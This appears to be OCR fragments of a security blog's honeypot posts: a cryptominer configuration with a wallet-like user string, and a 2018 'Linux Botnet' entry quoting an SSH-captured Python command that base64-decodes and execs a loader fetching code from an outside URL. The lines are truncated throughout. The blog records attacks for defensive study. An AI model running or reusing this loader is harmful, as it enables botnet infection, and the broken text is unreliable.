
“,”user”:”Sumoo6Au3wBiUakx2yC748
r8pUpDkhG5MHUjf7XX64WoxR4kxon”,”pass”:
},],”api”:{“port”:0,”access-token”:null,”worker
(see https://coinmarketcap.com/currencies/sumo
Looking into the blockchainexplorer I currently 
to that address, but that may be because of the
Tags:
cryptocoin
,
honeypot
Posted in
Bots
,
Honeypots
|
No
Linux Botnet
Wednesday, January 10th, 2018
another nice ssh honeypot-catch:
uname nohup python -c "import base64;exec(base64.
AgICAgcGFnZT1iYXNlNjQuYjY0ZGVjb2RlKHVybGxpYi51cmxv
dlKQogICAgZXhjZXB0OgogICAgICAgIHBhc3MKICAgIHRpbWU
That downloads a base64-encoded compl
http://k.zsw8.cc/Api/